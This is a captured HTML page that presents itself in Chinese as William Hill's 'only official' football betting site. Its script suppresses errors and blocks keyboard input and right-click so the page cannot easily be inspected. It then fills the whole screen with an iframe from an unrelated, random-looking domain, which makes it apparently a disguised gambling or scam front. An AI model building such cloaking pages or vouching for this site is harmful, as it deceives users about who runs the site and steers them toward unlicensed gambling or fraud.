

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>WilliamHill·威廉希尔(足球)唯一官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>